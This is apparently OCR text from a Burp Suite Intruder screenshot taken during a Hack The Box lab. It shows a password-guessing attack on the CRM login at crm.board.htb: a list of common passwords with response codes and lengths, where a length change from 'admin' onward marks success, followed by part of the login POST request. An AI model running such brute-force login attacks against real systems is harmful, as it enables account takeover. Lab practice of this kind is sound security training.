 7. Intruder attack of http://crm.board.htb - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Redirec... Timeout Length Comment
26 0 200 0 6995
27 ashley 200 0 6995
28 myspace1 200 0 6995
29 purple 200 0 6995
30 fuckyou 200 0 6995
31 charlie 200 0 6995
32 jordan 200 0 6995
33 admin 200 1 18660
34 hunter 200 1 18660
35 superman 200 1 18660
36 tigger 200 1 18660
37 michelle 200 1 18660
38 buster 200 1 18660
39 pepper 200 1 18660
40 justin 200 1 18660
Request 1 Response 1 Request 2 Response 2
Pretty Raw Hex
\n
1 POST /index.php?mainmenu=home HTTP/1.1
2 Host: crm.board.htb
3 Content-Length: 329
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://crm.board.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.119
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
? Search... 0 matches
117 of 201